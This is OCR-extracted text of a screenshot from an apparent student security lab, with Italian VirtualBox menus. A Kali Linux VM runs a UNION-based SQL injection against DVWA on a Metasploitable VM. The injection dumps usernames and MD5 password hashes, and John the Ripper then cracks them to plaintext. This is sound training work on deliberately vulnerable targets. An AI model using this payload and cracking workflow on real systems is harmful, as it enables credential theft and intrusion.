 Kalilinuk SQL con server e attaccante [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
22:44
Damn Vulnerable Web Ap
192.168.1.101/dvwa/vulnerabilities/sqli/?id='UNION+SELECT+user
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
User ID:
user, password FROM users # Submit
ID: 'UNION SELECT user, password FROM users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 'UNION SELECT user, password FROM users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 'UNION SELECT user, password FROM users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 'UNION SELECT user, password FROM users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
kali@kali: ~/Desktop
File Actions Edit View Help
Loaded 4 password hashes with no different salts (Raw-MD5 [MD5 128/128 SSE2 4×3])
Warning: no OpenMP support for this hash type, consider --fork=2
Press 'q' or Ctrl-C to abort, almost any other key for status
password (?)
abc123 (?)
letmein (?)
charley (?)
4g 0:00:00:00 DONE (2024-05-20 22:42) 133.3g/s 96000p/s 96000c/s 128000C/s my3kids..soccer9
Warning: passwords printed above might not be all those cracked
Use the "--show --format=Raw-MD5" options to display all of the cracked passwords reliably
Session completed.
(kali㉿kali)-[~/Desktop]
$
(kali㉿kali)-[~/Desktop]
$ john --show --format=raw-md5 ~/Desktop/hashes.txt
?:password
?:abc123
?:charley
?:letmein
?:password
5 password hashes cracked, 0 left
(kali㉿kali)-[~/Desktop]
$
CTRL (DESTRA)
Metasploitable SQL connesso [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
No mail.
msfadmin@metasploitable:~$ ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:a5:c9:ac
inet addr:192.168.1.101 Bcast:192.168.1.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fea5:c9ac/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:9 errors:0 dropped:0 overruns:0 frame:0
TX packets:45 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:606 (606.0 B) TX bytes:4358 (4.2 KB)
Base address:0xd020 Memory:f0200000-f0220000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:91 errors:0 dropped:0 overruns:0 frame:0
TX packets:91 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:19301 (18.8 KB) TX bytes:19301 (18.8 KB)
msfadmin@metasploitable:~$
CTRL (DESTRA)
Oracle VM VirtualBox Gestore
File Macchina Aiuto
Windows 7
Spenta
Metasploitable
Spenta
Kalilinuk attaccante in nat
Spenta
pfsense
Spenta
Kalilinuk con server e attaccante
Spenta
Metasploitable connesso
Spenta
Kalilinuk per scansioni
Spenta
Windows 7 per scansioni
Spenta
Nuova Aggiungi Impostazioni Scarta Mostra
Generale
Nome: Metasploitable SQL connesso
Sistema operativo: Other Linux (64-bit)
Sistema
Memoria di base: 2048 MB
Processori: 2
Ordine di avvio: Floppy, Ottico, Disco fisso
Accelerazione: Paginazione nidificata, PAE/NX, Paravirtualizzazione
KVM
Anteprima
Schermo
Memoria video: 16 MB
Scheda grafica: VMSVGA
Server di desktop remoto: Disabilitato
Registrazione: Disabilitata
Archiviazione
Controller: IDE
Dispositivo IDE secondario 0: [Lettore ottico] Vuoto
Controller: SATA
Porta SATA 0: Clone di Metasploitable connesso-disk1.vmdk (Normale, 8,00 GB)
Audio
Driver host: Predefinita